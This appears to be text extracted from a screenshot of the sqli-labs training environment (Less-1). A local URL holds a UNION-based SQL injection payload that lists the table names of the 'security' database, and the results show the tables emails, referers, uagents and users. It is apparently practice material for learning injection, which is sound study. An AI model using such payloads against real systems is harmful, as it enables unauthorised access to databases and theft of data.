 Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB
Encryption Encoding SQL XSS Other Contribute
Load URL
Split URL
Execute
http://127.0.0.1/sqli-labs/Less-1/index.php?id=-1' union select 1,2,group_concat(table_name) from information_schema.TABLES where
table_schema="security"%23
Post data Referer User Agent Cookies Clear All